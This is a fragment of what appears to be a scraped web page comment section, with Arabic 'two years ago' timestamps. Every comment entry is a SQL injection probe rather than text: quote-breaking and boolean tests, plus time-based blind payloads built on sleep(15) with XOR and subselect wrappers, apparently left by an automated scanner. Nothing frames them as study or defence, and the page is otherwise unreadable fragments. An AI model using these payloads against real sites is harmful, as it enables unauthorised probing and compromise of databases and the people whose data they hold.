
'Nh9cvJZM'='
منذ سنتين :
-1" OR 2+232-232-1=0+0+0+1 --
منذ سنتين :
if(now()=sysdate(),sleep(15),0)
منذ سنتين :
0'XOR(if(now()=sysdate(),sleep(15),0))XOR'Z
منذ سنتين :
0"XOR(if(now()=sysdate(),sleep(15),0))XOR"Z
منذ سنتين :
(select(0)from(select(sleep(15)))v)/*'+
(select(0)from(select(sleep(15)))v)+'"+